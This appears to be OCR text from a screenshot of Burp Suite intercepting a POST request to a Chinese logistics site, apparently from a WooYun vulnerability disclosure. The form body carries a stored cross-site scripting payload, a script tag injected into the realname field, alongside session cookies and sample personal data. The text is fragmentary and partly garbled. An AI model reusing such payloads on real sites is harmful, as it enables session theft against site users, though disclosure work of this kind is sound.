 您的密
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
传化物流
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
nsfa
物流
Request to http://tf56.com:80 [183.131.10.4]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /site/hostwebsitecs/post? HTTP/1.1
Host: tf56.com
Proxy-Connection: keep-alive
Content-Length: 188
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://tf56.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://tf56.com/site/logincs/persondocument
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=091B8A9B907EA617776899103FEC50F5;
CNZZDATA5415870=cnzz_eid%3D1032997118-1436703338-http%253A%252F%252Ftf56.com%252F%26ntime%3D1436709769;
session_key=091B8A9B907EA617776899103FEC50F5_session_973217
san
0.00
cmd=savePersonDocument&realname=zhangsan<script
src=http >&sex=%2525E7%252594%2525B7&certificatenumber=511702198304257904&certificateaddress=&birthday=2012-
03-01&telephonenumber=13811111111&businesslicense=
员认证
www.wooyun.org